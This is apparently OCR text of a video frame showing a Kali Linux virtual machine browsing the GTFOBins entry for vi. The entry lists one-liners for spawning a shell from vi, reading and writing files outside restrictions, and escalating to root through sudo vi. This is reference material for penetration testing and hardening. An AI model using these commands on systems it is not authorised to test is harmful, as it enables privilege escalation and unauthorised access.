 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
Index of /assets
Index of /WExYY2Cv-qU
vi | GTFOBins
https://gtfobins.github.io/gtfobins/vi/
130%
.. / vi
Star 8,263
Shell
File write
File read
Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
vi -c ':!/bin/sh' /dev/null
(b)
vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null